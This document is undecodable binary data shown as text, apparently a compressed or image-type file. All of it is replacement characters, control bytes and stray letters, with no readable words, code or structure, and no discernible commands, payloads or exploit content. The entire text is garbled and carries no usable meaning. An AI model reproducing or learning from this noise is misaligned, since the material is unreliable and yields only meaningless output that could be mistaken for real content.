� 8p�?4� �?&,���0�h)!��@��ğ	-�F���j��t�NG}��H4p�I��J�$隒���#�l���T/{8�,�,���P�VKU�Xբm-,t��WcmE�`91�����".,�_��e�Zv�WZ�b���c��r�\��8�Hj�]��f�@�0#GYK6��wF�j� �k���J3��op������o��P�4� �B1�H7���]g�I)���2�t�9�zO �Q�|�R�~Z�'�c8 �{,�U�"�Nx�h��* ?$b��!c�����*!*"#_�0���a�Ɩ"�!�D戹{��$��|Y���0��V��%�`�)���.f��ᆕe�"����A��u&�B={���@�4
@>�&���&PJi�3
 	�nʩ�x�I=���@=x^q*�髟�����ƈ���a��<2��`p������}p���o���}���R	vҀ��$����� ](@C%�������Y�`�	��B,`(,��d�.Ȱ*���WCL�+,`�u����^F��|�	���X!^�(�
{��.��,V�c��gvϐq5�PlJ&uhF�����7X@�@�od�ܬg�Й��AMhԑ�ub��G<�)$�C���=�yԶ6����� �� ��@�2 �QHnp�[����������Q�|�E����X�^܈K⑒� :̉��S%�F�:45io"���;jJ)�ҐLG&3��In�ē�D�XNh
��B� ��}
�u�k\�z���e�~bO{��@���A}� �RC�'щR��>t��`�A$4 pB���b��Q Jx��1�(M�I_��Z��0��`a�Dj� 5$T7� �"\V)��e(0�
T����-�bZʥ�|�K/����pp��	�́�(`@��p�.��Lr��\�8�.��b�1#Z!���� ��Eh����@L���S���L��᜞�Lg� $h�S4�$�x�����<�um��3�K��j���}��5��c()�kBg-��kÄ"�����w#�S4�UE4P]'|�p3R�V��a��s��r$$y�K�\R��d��g�|S�94���V�o�V:��wHCr��;xމx{� J�����О?ը�Q�Q�@�� @x�f(�J��E��.��9�q���a"�c�c<ʔL`���!���4���a&�ԀZ�-�R��X���G:��+p0��&���u+�K e�G9�����\z�JW����8���Y�p� p �� 8r�X( aq0��$�1��Ң	��3�1���3h$Yl^��ft!{Xc��	�Є<䱌�0��~�h�#Z�;��E��ZG>���i�#c�2��?Q�բ6�� 
�tR�[6`tHI� �� n���pX�d�"�%Bq�hD��(��-//�����rl˜� ��%%JXJA:M���L5������t�Μ����D2�m�iH=��x�4H1�  ���@�a>�C*�&�����|����yAh�s���x(�^�t��q5�1oS��8�!�qJ�������q����d&�z�f�1��d��}�Vo�Ks�t� s� J`H�Jmj]pg��P.D�KZ�� �`�~<hA#�&\��[1�E��V�2w���:�1�L3XhF/�j�)��xp�JT7{����ep�g���s=H^-��v���a���-������QkC�|Ph��rʳ
�w��n{����X�
,�@/��	�U�"V�8$|�-�E��/�����d �3�*���ΐ`���5�N4�	/���T ���T��}	�ĉH�����9=E�}��LʡЀ�X������AY
��Ç� �} ��X�-��H����H��F�I!j�G�ױT�	�eP�1�&h�|۱]��!��!N�HM �͝Z��) >|����ߵ�Q^��� Z����EQM<�<ZdpZgXF�qLhhL����q^fL�a���5�,��2�cUBc�Fc�Z��Ƭ��4�g	�����eGv\x�x �#���@��I_lM��]Mm�<���o�Q8��x��M+��� �҂�����T�Ȁ�쟽݁�t����QA"�h@\����	{� ��#31I:�W}՗�D	��H�.�����`�P@��DA�S)�>)
�E�A��R�@]����\J�����OC�Ba�$E�5a�y@���XJ�Z��&|�Pj�������-��a>%�e����a۵]J]��垖��8�� ��N��邆�(I�X܋��0޿¡=-A8H��LJ��,���}�^�ĬƦ�'�'z"�����m�� �"n�fbV��"tH�gR'������ �.rj�f$�{��$m�y�{�V ,���o��5�гH�4b����D�	U���,�@t9A�����T��[$���sNN�����\ �l{5S�LӕT�4)�t ~�������a�}YɁy 
v���@�LX=�A&D>]�T>]O�L	X���?���H؟�D�����MvhD8]O�ƍA�OV!P�Ze�.e�1%�����������P���Pp��J-�\���h��Ӆ��B'���Đ����`Z�=�������"C	 ���\!�u�dX�e���U3�A���kĂcBfrhG1A1H�2�@9d&0���s���.�"v\�Ld�i5/:�k�Ӱ�m]�{����f�, :\#���5�гDc���R�+��(W��R�A����M/=guJ�T�"4�"�4�)�@#pgPΖ(I=> �	/D�wI�8��?�β\�?V�>X	���9��|� �DVd?�I<�ɞ�	�(φJ;|���0 �� )@JJZ�G�`�|���Ϩx
����&l?���U]�$�i�P�!Ju��1e��(S*ً�&����J]�����2����֘����U����.� �����C8h�]�O!D�ex^葞Ŕ)�J�&nQk��k��:@f!���nf�Ϥ��R&,�st�~f [�b�th��8R�M��A�2:�mM�y\���,���4����� g/�:�P���( ����$�t~�s� x5��"������܁/h@�hk��H���*EI���`�|aI;aS�fN3��5y`�� 	��4�B�@`
2	�u�@�ɟ4��0JJ>hX��d����j����B$����A�	D!��v��TNB��)���֥�RV,Ȇl�2ٓm�٭��֔ُ�,i�i
i����p4�p���U����Օ�]mm P�A���Q]�)��U_�^a�^վ)c�,Cr�L!�C,���#鰮}����VG��-ܚVL8*�:��z���#{��&���X����Z#+���p�T�����@�� 0�-������߈�N��� A��/��1Q�R�{r���6/h�D���c�rI|Sz���A9͗>H�Bjz�@�$�@4T����A
?�$ �\��ܾB���,3�A(D�DA��-s��ҤO��.a��/1ǯR��V�ZVR���-�ݨP�oɚ����ɪ�����7��<i����U�u�]�����݂��(��m���\L�`Z�lL]�+&c�lH�-�:���C���/��tBt|f�$Ru�VkMj�G�Ijl��i���G��)��(Y�5��-��.KK���a��A��8��A�¯��"�A�4:j����_�/���Z�m!눑���>V��􈒔g�(r8	BB�A
d�A�	�c�Yd�4������k�i/�d�?��)S
\�Mo��2�&��n���r��(��h1��ba�.�2��vl�nl�Y�f_3�n�6e3Or���7�'܁��,Y���a��
�]�%8�+���j|�=�0f�sp��?�c�A�0r�L'̰,��C�pg�m�N�-��"!ͣJݒ�l:1mz4z�A��0��!Xq�Z���J.�`���. p��A����1�_#�H�����A����������/P@�����=������X�/4	x�S�j��' �I�W��c��g� ��T��'
\)��)��.
��G �F��p�)t���S�.��aw�h�-a0S��Nlc�hTJ�!Ƕ�-��B�P�aYUz� g�c���r3�6'4��"�@`�Z=�m8X �O��e��@4��v̤I�$޳%�����>��b�ɴ��^rĢB74,�zg:�tKw!�Z�5Mxx���k�i�zG[���B	�+�fR�t�4���{[1+��(q�y�*P��I�,�&�[ϟK�)P��@`�4��w� H��UG��nXu�,ȺA�����X�!���&��jS�`�\����U�u��D���� Ϻ��E
T(�(����j�^KO2�G���}/�Jx/�E,<��Iʟ|aG������$�6v���1��������bv4�f{6_!6�����'}����ǅ(@��9���6mk)m"��3\f
cƥ��dH�_�0e��?�F��p:rxV�Ȣg=g>� 	�[w."_v����$mG0��lJM���.��.�4�4��-�����"Hb���d�,DA	�D�����݁l�������@�A� ����Nk�k�����º[�+���� S�R � �U[����� N Y��'S�w�(��(7�@�G2��l/�V��@�\�r�~��
�0�?}�.���?��	�g�_B�6t�����M���CE~5r��o�G�#G�4��$���i��r�K�Ld�cB2�ʒ&O��Y�.�$-�bҤ�*�8�N-d�p�J�B[o��l8����G�lY-eiq�p�S.���at��#Gy���򷋣8}��rKa���43F �)�s�e�:�*�X�b�:�.ݩSԫS�V��FlٲS�� E�
�w��;@� ÉOQ@��ŗ� �`c�,`u��=�l����V��"�U�=}��`߇+`>t(�?ˇ*_�a�/���\P��7���;��aT�c�|1��0��!�!��)���0 �pJ�0�!T���Y ��0�" I��G0@� !��q�f@�^|�E���h�2(�_x�%����P`�13ɤ� �ǟ6M  �hhӟ,�� O hxӄ,�!N ��<Kɤ�4�p�M/JA0���I+���L1-H q ��P�����0ZJ��<�i���r'~t��'n��&�|R�U�@���W'I�����$�8BՑ�R*�	�	�#X#�
�+��*ˬp�+-��X�-p`�[�^��������˷�f*���(�IL�!N���3�NK!�Bk���R�m��h�Ͷ\R�!��R.��@�����k��=��`���;�C<�l.�<�щ�����y쳯z�?L��E¸#�Bj(6@%�<�a�0�l_f $���B@PQq�-*�DŰg@	2�ЀY�@;�{��a�f�1&�Јſ���8�0�q�D�а�.+��&h8�R�����O<?H�B�d�MRԌ�:�Sv<ۤ�/>�$����� OE�~�����(UU�u�VoR�%�r���`��^����m5զ�bj��J�H��-��� �( ��ֶ�%.��ŀ���WȁB�!�C]�/�K/��K���A~=&2��;V��3;�i��b��5sl,���`c)��pt���'&�C�� mx@K '�,g4�Y���gg7ۃ�.��{��u��Dc �)ZЂD��-�B"xq#�aql�qTx�k�\I6T�"����f����1����2�6GR�C.�AP�H�`G�0�<D����+�NyJT��s3j�'A% "r���&ed�(�G���������@�7��m�C���cRsN� ���K0I
���8����Dz�S'D���x�~�[U������&�ӕ�a���
X�k_��ի�ŞϢ_��B*hM�>��}R�����*�ƅp�+�
�9�R�tqD`�Ŭ0���u��H2!��1��F�"a*tMC��b�!�w���tL�&#�ǈ3�eH@)�����5�g�Cϼ#E�Ǌ5�btJ�. �(@�Н1�G=��ҨЂF$�
�HP�x��$�?PЁ=��J�����l��HA���dd!�UF�m����ۆ����D`s���C�� Hp*�
�h�3�/�$�k���@4�D8���+E=PW��� ^��3wgL�#Op�6�'�y����x-%�u��!U�<�	+X)k#�	�fE>�/�飕�J,�m�}�����W?�:ZhE�� re[˸����,�,�EW
����.qh)afZ�z�؃�Y�&B��`D�!�pf�E5�]������9����1���7Q%N�R��$H`<�򔥼�!��;�Kz�hV��鉎�
p���̱0;Ⰰ�M����
hjHp19E�@���70k��^��А�f���!\�R�E%m )�����$�`��ވo�Le!���"w؛/hK�?�BE:�kg�v��@t?�����m��%&d��Ӳմ;5%�M��v�]Ce"y�������l{�y�E�┍hb{����n��d%k���UL��\��W�~��˾u�~W�)�`<���F7J.����`��p5\ "֠MUL/
f_4��O��Ӝ�0�E3f�1�*4�W�BԨ�氩Xlth�����n�,�,8���̀�'��<8�9�P�e�B�v�`'��Qkz�C�2����E2���'
J�sFQ#$�h����(P
�X*�Lc�����g��d�	jk�fKI�;��T��f��!�b��Qc ŠB� �'jmI!��(������f��Դ]L �(n���m1Ճ����|�[�$`~�Y�|0�	��������_Cy�M'�׉�R����|߫���%擕���o���9�aU���Y . 9����,��h�@*"l+:
����%��=��C�f�1(��(��X��X�a\�4p.�n��"�bh�cp�8&�>�7r�7v��*@�����$�ʔP@  �A뢣���
�j�Ĭ=�
NA�
ao���j�@�
� � AL��@ AZ@��` ��� �)�4� �`�$�*�2�i�@˵H��R��Dަ�8�mnO]$������ �PZ� r��d�XGw�������tʤ��Nf�P�����H P|��kv��ۂ����@y�I����O����m{\��ܭ$fb���%x}�MW�k}F"� ��������Z� r@��EC�\�E���ނ���ao .��D���0`jCN�c`�%�$C�`�XPց3t�{�w.�~��j�c6Ʃ��cj�蚬�jP������J@`z�]�Ё���
�j~���r�6l�n b�X��z���6@�@L�	��� 
V ��b ��$�	m Q��\�<��h`,��E(+ ئC:-�P!��C<��Gm�R�`�\$�Roo����x�
`q��mP�	O��L��t�i�dg�ĤL�/M��N��wh�ڎ'�׼�L���-�1�(e��qz��Y�˞؍��Ϟ�g�'&�I'�o}�9�g�
*~��q����:!��e5�,��[�B3��*���1.
@|�.:����:� K���1 +C�� �j�5�
���6rmHc0f�H����$� %�RRR	�@�΁@ ��E$�x 
��'s�:t�
���:�-�H� �  � ���s����
OGC��� Ρ%ϡH���*�t��!*a
�I��I�� I����B�pf���/3�)���I0��\+������
s��Kpb�N���d� %ۖ�K$�L ����|	Qp�4KS�gv@sۈ�P_14g�-�6q3T ���K8�BcŽ�Q8Ň&l徸��s��$��X�EW��j:O�b�7�+$���"���-���Ya���1ғ.�D�^��=e�9��*#2�s2H�b.�a�!�70& �s����t�|PAkc8��`��%�@�<��X�B�T�$���IA���g��v�;zr�@��8 \@*.����J)�nZ@��j�Z�	��ϨE�ށ��I�H�Im�<���g�#<�~vhAg+������hI�H�@�$ �M��lZ�Lˆ�Pϵ��8�Z�Ch�^��`1Q��Nz�U35�O�/Q?3�ȩ5Q ���$�"�NR�؆�L�-S��o����SA�S,�8��o�~���	U���n�|�����V�b��M(�g7	�z*BN��l+�[h��5<9lѬ�*�`@���p2ĮUc0�ӧ��!
Z`@H( ҵ���z��6#�b�(&n�6c8�7|Ї�jR�`�&�FB%���B������TVDuR�j�e�� ` �����+
�c?6X�J��aH��d@�F@Z B�� �f�V x�g�vi= h�Sx�O��O�[#T�fm#����Ns�\Dm!ɒ���t�8\��fm�tO��5��	 �֜��R��O�k5ksR^M�I�"U���7Q��5�o9�6r�����ry��de���~Ru&ZeWr�WdUV�ot���(y��E�:�(�8���v�%�@��!w7Z�:9�ዚh=[c
_Fn1�[QP�D�f!��@a�'J�@x���zA�pa��{wP#��#I��>��5�"&%@_�Y~��W`[�B�� �@�Tf�z���n`��/  N�
�n�-��r���&�נ 6����D��b`��� �A�!h�aiS؅U��1�gixhZ�!��_X $ $i񰊕��I�:)����� �N�y��m��x*s���q��RF��D��P��Q�k�L�פ�xu��8x�©L�XRظ�C5:I�#�X$�T�7��'���K��SX�{����e��~r5$��#�����%-�q��l�69|C�!.@�N��"0
��\*yc!g�[�%
Z!
��� �!�7;$a�����Y��a{-�|n��l}7<f�_=D���,���,_�B_�ʞ�By ���%A@��&�=hg�#
:��z�,�lcCJ�`4Ē��@LAuI@���	���"MfQh���ֽU��黢����W�g6:���5�;)���<�.A��t�i��mQ�x*3P���yz+Q�ЀQ�d����EMh���� PH\���-|z�Z�w�EE{(7ݏ#��US(Ě�s�%p�s�8t�:���)�$p8�9�'n���E�®-��ⒻB����,�z7ȼ ��K����Ml�A�S�1�_^l2a��={�1�5���\ڀa�,�a{=�瀬�`��_����%�y��Y	o���,4l�(�I� 
��aY X�:a�!�z  ,� .��Bع �!��®�a� Fa��|Ae���f��� af-z��]x����;�m���=���|v�̴	���7- ���R�ǣ�m\ �m�*ܦ�����o��3�֛��I�uh 5���L������gy��;�6k<T��"H��4w#�M'R�����Qu'T�ȏs'��V��UާU�|�ܺ�Ob�`�Z��,ҡ;��E�͢5��
Z���A��kt��Z��^ҧ�0��y)c���!�<DAց�Ez�\��޳@R�з76r0�,�N&%T_�̶KK	y[	�N��.�I5�C� ��6�ԕՁ� �b���(���.�+��Bl���`�@��.Xe�(�� �3� �:�u���{g[���ۢ[_��#~�\���~�	@K
� �h+!���J[�܃��y0�/3 ����
w���ӄ�dv���-��d���٢�^��!�-R�'R����'��?�~��# �	���<���A��M`ذ`�}2�g���})z4Hq�ǉ$AJ����I�q�,9a߭B��f�
V� �z���� D9̤	��La�ʥ�i.�j�{pႂ>����%�ر�9:�(�Y�X�4�E �ܸ���%ɘ��i���D@�1Q�R�=�W⾒f���F�!H�0$s�˻.{�`F,e� !	�{�D�ĹؤÄ�`����ml�be+��=^Y�)q*H� �r) ^B��(8*tC��8���l�-����@���2���#R�	��M� �<��֟��`�}CB�h�~�)x� ��&E���s�=d`@�R�s`��P	�8( 3�TrN�6����ӏ88\qE(�À	 |�A)�����A�J&i�;��^� d)VZ	$�  `B>���� �P���Ηj�ɦ�4��d�Nf�D����84��g�~�	����&	�С� ��J	-�PDA��FQ�G"UZR�+A�RL��� ����j��u��r����S:� �NA�8L1�T0��S�ZE�0_�Emq0GY�`�Zi�Պ�\�U;�D�W�,��_��غ��H
�!AC�"�f�vƙ��vY�i��hM�v�h�3�9���K��3�2��o,��
:���rI�E><��Z}�e-w� Ӌxw����(� r�|1H	9 ��N�߀

����'"��U- �06� �bs(�'�G��U�WɃ[KXɉ��@�4�x�(0�����d���B&P~��Y���	4��u��� x�&�Y�`&�k�P
�w2�d�H^�g����:�J��~��:JR�Q
�E
�>{�q��J ���O.Z$�M���-������ӯ�ܒ���:U�U�S���^E�V
�<m�b��y�k�eW+
H�������%?���3�6��%��Ln\s$�5�`lb�!�A�3� J�� �c�9N �������(��Q�pXG;5�o�1��"�q�0|
<"*<� )HAi�բ ��i�O�d��cC	h�9�x��% m���t���gEr�������5�hB���<�q�{d��P?J�L$ A� )y�Y�ܗ@�-���@=�����K��ĺP���K��`�F%*R�$�IjW���$x�;^-]i�O�� ���,Eu�V�*VD�UO��rT��G:�R���!)�R���5�e-��R��BH3�u�q���%�V
���e�̑_�1�Ps�y`<0�,6�՜#	��0��`�6C��'2�"(�7�)�-X�� �DQΰnЉNX��ͺ�1�g-hD#�@�/�BBL*��;xi ���c��A[�נF����ik	@p0z���A�F��m��B�����Frr��:�#�up�;\�� ��$`��~D5�����!�d��yR�f��R7��
!�D%�X�:��rw�]H|9K[���2	���T�dy�x�rfE+��C(ճ^3}��!��TC��M.`s|���ƀ�p��,b�֗ȩo��� ��ЙNo�E���;��.�b��(<�%�p�2���.^������1�/�Pِ�� mp��-`6��Y��C��}x@ �R�et�:�}U'� ��;�XC�X��|!P@�ξ��D�b��F q� 5@Y����XE!u��j��1!ax���q�x"�E����жT#UB�h�X�J:�-i�Snғ�#ƙ@�jr@> ��0m����TW ��Ku R&0��$��x�b�̧�4���l�hYPIJДBgA{��ڕ����<�����Ij�1���c�.x��˚�j�n��,oF�,��X�E�r�#[kQ.���\�֥�(�^� ��"�|��^�;���KIȀ/�{@|�&	�T`j0c�6T�U��m�0��w6<�L������V �"�:�z^'��,���5� A�N��
bЂ-�b �@�,�3��Ԙ�D�Zڈ�S������
��x�>���vq�b�?K;�~����	od�$�o'&�p=�Ҙ�Z�Hn�j�я�&����~�8C���v:���gT�v��s� ]�]��Ft���͆vxloiK;� ���<�	k==O�b�>�-8:��-�YYi�.��(����r�qܲ\�[ji..�������w�˻���k0�̠"��WUC�]�>4�1`z� {3�B�o�.x�y�;�/q��[�++�T�R��)� ��k���X[`�("w@�Zp�D�`��	� �OmmVs�մ�?Y<�Z�d&7_�dF�r�Wd��S��F�"<6sqG�D�h��s��#&p8ZRN�#!����!�%M��0&��W�@
T"X�e�Dg��u7�X��g��(��)�EhfGK�t<��Yj7�;a�0or+Z�Q�{�w��Z�,����[�
��Gx�VTp}������-�
i���yt�\ �p?��]��P����< ������0�uC` �W@`0t�1m	��7� ��P �P�|��"�1��z�1 ���/�|O!�R>��Q@p�o5tQ!-�� ~N0b���� 	�S"5JUqX#F�DEEӸ4@�dq3�M�F(�6	�?�ET�U&�'4'���'�(������#h�X�%#�f?BI�P!�8^�e��8�%4�#o&��7�Tu6x�Yh98)��u'Av��;e��r�k�)H81vo�<sgi���Z�P=3�w�P�"+3AM7���Uj�M�B��Q c�|j(khq�Dy�F�Ѕ.�p�!rp�PuP	pfR�H_Y��l����lg�%�q���0�79�@�p� �+4� �`_�w_Ŋ����P��Q7P ��=�L�}P�(� � F�C��;0S���q �p�0F�'5�8/��
rFҨ�0� �Gl�6$w @u�I�戎 �+R	�"����ٜ8�7�phP��%H�%*(&k�tU�%Q�f)8�`�%�cx�38g�X�XZǑ��J�);��#hB�h�#���h��;�opNX�������+V���Z��FAKAj��b�xb� ��j��j�_�-�V)z��u��pXY	<��p9* r� �@U��l"��0j�l)B��^��f��p0�}0�=�P���P䦊�r���iC��|0��7�p
�0������|,� % _�R0e10 �~-�
��'&qg�qI�T(T�*"�5EՍ �ٛ+�d�8EIŎZcFI�k�F�ru80Jy�7M�&������&m�%Ő���
%\b#�&�#��'('�y:�	���:[�(]�u�%Y�&Y�s;'�h��; ����Km�v��J�3M6LP(���=3I=z�ZB�9y
Ǔ^8>��
���i*\�"k�F��Ǣt�
u��pA_�_Z	?��9J� �/�Qn������%�O�����@�a0a0= 5��G!�>��(_C�
�
�����±:�  +�P -S ˰03�	�˷G	-�C_Pp9�a�a���(dQs�Tg[� �c3v�\��:v"q���Q�Ti��E' ˹��HVVV'� �V�t������h &4��-�%Y ������5��{�:ΊJ���?�))�!)��)D���q7�=p��r����2�w�;�A�=8a4qQ��r� ���蠦;N_�-L��g�-J�q�
) �������!YYn0��<���0C�O���x��Aষ �z� � ��%�P�b�3`� <` D0��RƱ}Pp
�a
 �P��x������p�c�.ez0~�3ap��� +�T��TC��Hd�:"XÍkcd&�6m[�m�qQ�\���rz��5�6@�h�s��9.�W_BP���c�&�&��#Cr:��$�kX�Ĭ����g�������[���H�h�I���v�:��<��I�Ei�"�<Qw��Bq�B9�*�څ���T�Ż���� ��,`ǵ�{q0�Q�k��5 V��2��'��%^	��ꛤ�K���#�!#A<�^���Σ�rV�i��A�&��;�AIP�<���*3P������˷cp�� ��`
�xw?�
�GqL��(E7�g��fD�>,E���dL�Ub�UW��v{�K�kŚD$չ����O�#W�tA���{9��HhƸc�7F8Dr�M0�j�ы�Ƴ���;ǟ{��Ǟ�y��c�~l)��Z ȃL�Vs7w��+��L��խ�w0C��<�[�T���j%�}p�em֞�% m�ْ�fє�l��%.rаYI�ޫ��
Pnt��%^ɶ����1�@	t0?���p
�d ���L ��
u%z`<��ʋ����p��ԧ?�%a�e-f,�%�C�PT�	*�pƌ�&&)6T;���)c�T�ėJd7r�6��S�P�K�I�r�:���6��tB��%b��� �l�8��b�8�	Hl�V��D���]
�f�t�7�'9�(���J�S;�)c�K�vC���I�v�����Z7 ��� �vȓ�Z��=|�w�*��j�~@[=y��>%��Y���h�>@�`��"�ĵ�.J?qA��8J��O��O%T��a��!�+����$��`08���j�	�'�7���ٜ-�A�` � Tn^�n�̳��pp>�B-D}��o6t�F�T�RU�N@�;�
��
�z�q�����S������Xc/�K%�M��X�P��E�q^�����}g� �x8�X��H��%8��%4��Y�s?$Pҁ4'u&�S���X�KѪ�?Zq̟�[��ԣ�l��j�
���=�ƒ�0ٮ�3գZ+J�	0 ��ëj�`�} �->`�0�u-�B䧜��K. 0�M��N��/4���M	�ˮG���0s̤��a pP謗���9�ٜv�W�0 ��w�O `{�����,��2��B��j5SQ{� ���PP�����p@�x �X�J��`K��b����cn�r\�F�H5���>���q����=���%!�)&\f9w���e� D�|E��%T�I>�{���g�^h]7����{l�v�nǫk�)qN����7wS�@�L��P�%�� �.��=��j�L���QP9P&�-MIy��xM A��+�M����TU���%ZN���؋� U |���*��Q�r��W��<pn a �	a��Bh�+�-�m�b��u>�)�`O�.=.<�bς=%| 3��L����T�I�@�7��|� ԃA=����'R�D�U:�(ϟ?���)��J�v�
֧Q�d��\
4+ڱ@�
�W�\�u�����(210�������2 �	�?|�xq����1�̀0�+���E��� �Ca���[.?ڵmﳝ;��	�}�ý�6?&�i��]�o�ȑ7��\zt����f�/�uڻ���fҍI�̃3��P!�{��y$� Z����+݄t�q�/� 8�`�Nn�!5
�.�!
��#
����`�x .tQ@��y��8A�A1�f �  ���	��o*9�G8� ���J�@�b�	Z�1��@�$�l��s��`,!h�0����\n���[�� ��G�q&��N��a���b1X`�!ABh�=���0.:z��8be���a`�h�S����d�Z��wrک��\-ʭ���u��lu*����JJ��*9����V�JzB*٤�BK)���ʨ����Z�򺢃����>��1 ��h�#�2/묱|J��2��ml]/JIm�֬X6�jSθ���������`��[�⬫�:߮�c�,��9�.;D��\�;�<s
Yٜ5�{O���>x����pv�b�[N)��f���c5,�A����]*�DS��,h%�g�1��� �x2m"��yf0�ˁZr�*��R�{��`n���{�+wB��*�x@
I�M7��e�9堳N9�	`�
��fb�@��@�8��G=�tR�GfzY�;V1Th���jz%�w�ѩ��Ժ��^o5K(��r�h��j+���J+����x��:��g�
�Zl�E��:h0�]h��H���Ʋ�7��� /�w��S�v��3��5��ָ�|���$8A�-La�Ø�A�9�:˹�5����p���Gw,f?��/�A���2Ƶ�=k��>�C h�IG���&�	т�"� 
�E��)R1E{ 8Иf8�(�ְ�=ԨF6"�1��GĀHC��ڼB�A � ��(�+�QR
��̰	@#�̛��6��p��8�T7�Ir�ä@�T�q3��B�0:B=�!�@G*5)V�rR	0� M-�HHD�0�#ܡ�x*f ��C'?!APڒL_]e�����R��,/�k��V�A�_��,��UP�%+�TE-��r�mu+1��_�P@z����'� �2�h	�q��kx�}�a���@uB���M� vA�@laڙ�D�3���P:�	;J���Y
S���P��i�^��Ќc��t���Q�@��Ђ��`\@B��Nj(��a	�(kZ�Z3Ġ�3~l�P*���8��Hu���0��5��ٷ!�íN�&
���+@'�P5=.��S�*��q�� ɀ����,䔤$DбU��y]�fY��P8��
�J��	9��+�4�YL�S`5�^!�S(�2W��aɶ-j�-��WΥH�']�^��>�HƟ��nc�re�\��a�i]����H�j��BԽ±��.��`4�m�u@���~���Ǻ�&t�7p!ydȲ���74G�r��^�?����Eq�C3�҂�Ԓ�!%{a�t
!�D'#�1�f�ͫ]�#:b ��#�p�x�0aj�##��$���O|�ߖd	>�bD�$O����l?�ͤ��JH>B��E/����
ꕗ��@�JU
����л/,����"��`U���"N��J-�:'9��hs�j-[!n���(K���m��޺��܊�c�ɿ:ث1u`�x�U^}��}4�B<������@o��PR[��Mo�_�0��?�ߏ�0�%�6�R�&�é&;O<T�>�-l��aXg���oQ�S�M�P��)�~H�QLE�@D��Uc,�^�ȫ_KÚ��x�d}�Y�:��1�{��[����O0�2��0 �(�A� �N�M����T9�	�.�A/�Ћ( �� ��QB��
�eE��!S��T�|7 T$� +@�+� ���e�����h\EVM1'2k��lrSX;".V��=��J���4Z�=v��[��)`}Pr%^1�hpzf��V)�Q4��MȄl�����K�}�1�'����GEJmg��G�>�7U�)[Yl��T����pq��HM�F����'���2D��ȇB�"]L�fL�@8��hE��Ʀ�c�g%rd�ă��O����d.�uУ�R+_@����9Ij�x��S�8��tx1ɓ-#��(0c`ՁI��W��Ch%[�ͪ�5Ȕ=��
=�M@E���W�a���p2���pj4e�-�z���&��&�0p�h�^��OK��;�0<4�'���(/ɸys�<"�(�B�Ȅz =�#�ҫ�ӣ��/�Z�䨽>�=i�Cʶ�B��(0� �S����h���
����"�8,� -�7p�7+���>~;��)r����`P�
@ y�0��fhc0��ch�J�1�Ӹ��)�#���ʛ-�+�c���:X#k��#��6оH"���9:39>	@��^0"��<�T�i���@��=8 1�\r'@�P��o;)�A��
eJ;[9��T4�t
�cH��-챞�b�(D.���arb:������.�x���]��@/��@�&H�aI�)���(&��(e�c�گ �=�)�Dn#�ܣ��0��FL���Ds��x��Kԙ q�N���(�7�!T<��H��"�SX��1�E[�����V���:<z�0ɣ�8���뿷�)A�*�p��Y؂�5P�N`��{�Ī�8�<z� �� ��V��5s��Y���(CAL)`X#(-=����պ��Ck��B��k:�^�;�D'����;����A.e���l�)L
��B�K5����hеwYϸ���ͨ��6��������8=<�ջ ���c�iӯ@�A$DC4DKD
7S\�x`{8��xw���(��7���S0q��R�!H<E�1�C�+z��Fp���QF������!R"m�^\�_<�#,�2�s�����"�^0 f� Kh�0��� �ȅH�$�K�Ī�ʑ! /u�^ 	����Eu��ՙMVBA��,zLM�/h�Up�/؝�	Q;VA;�JȎ�&P�;_��Ը��K[�i�HBF[�#�Tf�H:<OT�B�0�ɇx��w2�ɂ|@��x�2l�  �����L�Oa� };ԍ��(]�� �u�feУ��t��c*�C�q�)�!�7��ۏ�X>�$z;"**��]1[Kr��0�+Ґ`��{�?�!-R�(L�P�����{�h$�\X�(9����:�0x�*m9$��Ѐ`h�H����\���99X�0�h܂;Ô^����V`�|e�\��xD��(�Y�88���0��Th�|�PTq(ȶ��g���d���e�4(Ļl��ẻ'�)d�[�-'���A5���y��h�v (�v��`�*�����@�Xm�_�Ia�~Є�"P�����m6ʵ� Cʒ�V	�DԾrD���[��D������P����7z*{R���%��=��	�����E�,P��[�$�_��=b$ ��q�'����et9a�#_���R@��0����;,8��nL�6x�&�L�8����ӥ�M=��x�� ������ DP@[�0�#;�4���Y�Zrj4����cNc�
a9��A^��������
�݋����@��X��Y-�ʂZCy�  ���d��l�_�Cŭ��E=~`�d��<�P��(guV�1!i�ܐ6��;��l%㬜���3��"sUt��q��3�Hl��].�>p�X\��#c��"��\D�7ZP`�Ț��X��d��۫+�?11 ^89�sS@�AX������K�e,��F������i�&�Y0P6c���$C�]x ���AH�00=P���"��4�g]�`�5
O�NY����`�����	o&B���[�;�`a����4��0I�]I�� �ֵ�r�5V^E�V%� �z�&N6ݠ}��鰨˅h��6��\	��1+B�d�rc�HD� ��v�Ņr���ݲO��(�}Q����9E��㢡� 1��U��5?�%R��1 Q+1��?�R� +���R��@��Kх�A_�� U�!��	��6h�Y���z��9��L�]v�_�f����\ * �ХQ��Qp�Wx�#�C�r��"\g���hJ&�d.�쭮�4nZ'���I�g
U�T�vva�x���04C�T3<�[�!��l�_M�$&��x�!Ѓ�޾b�҄���(�����b��ClhZx�)�iq�hH��[�P��xc>%�r�Z��1"{���s�e��*��c��x ��AF�hm� P�HΓ�B�����?�)���_#PM(�ȅNزTQ�ILk�u9�N�&Z��m�(X�ʒk���Y��h�0�0E� �P�#x�����rN��4��� '�PS..�o�δ��uN��jg-|��p�|��S}��1IW�'R` �8(����5܀������ �d����SV��尠<?�=!�������EtD�n�yk��!�ء��i��^>ݙ5�c���u��S���)��7���8������nu�����89� �Fb�<��*Y�]���Mj%�?%32�@ ��3Yٙ}(�!�$i�ߓ
Q����6x�V��g:ҩ�1����a��(Z`�h�Dp(@�	�f�d����N�f�a�ܚl��&L�Hc)'ZA�HcH��P�Rsɶm0C�|	CW#��1W���0I"�U�Qs��6�7����m=/�՛�:�hg���������t�3�;�� `�s���Խ���uvI�!*�B*����1�QOg�x��)���^}�*�X�)�X�uY�$�R�Ga�������u�\�,�j�0(�/�1�[Ђ�>�U��h_
�DA�	��@P$(���4�_6��6{��h��bΔT�������j~���;���|��I��j2�J�o�!�N(Gx)7��,���`��o��p���'HOx�<raI��������]�I�fs��C���8w����g֛����)DBt�^�}HD�ȕAp���
bNa�["d�tq����ܾp�<���[��u��A�`o4g�a!s�jޔI����t���(���D�2bԬW,N�:G�߉�V��8!���03 �b`Y��JH�K��]$�5�+�Xa�5���
�Y�$��q�7A��Sm|���G�c>|�QІB�(� �bgkt�Ѧm�3K�m4�P0���1��i�E�ON^���$ܛ7H	�����o$�y��DtοY��<:��ַ[�<;v���K.@}�J�=�����ׯ��=�������(�88 ��
�p��6ؐI)���� |  ��a��"����a�4��@�z�?dX

